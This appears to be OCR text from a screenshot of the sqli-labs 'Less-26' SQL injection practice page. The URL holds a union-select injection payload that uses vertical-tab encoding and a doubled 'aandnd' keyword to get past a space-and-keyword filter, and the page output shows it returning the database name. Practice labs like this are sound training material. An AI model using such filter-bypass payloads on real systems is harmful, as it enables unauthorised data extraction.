 不安全 /Less-26/?id=0%27%0bunion%0bselect%0b1,database(),3%0baandnd%0b%271%27=%271
5
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯union▯select▯1,database(),3▯and▯'1'='1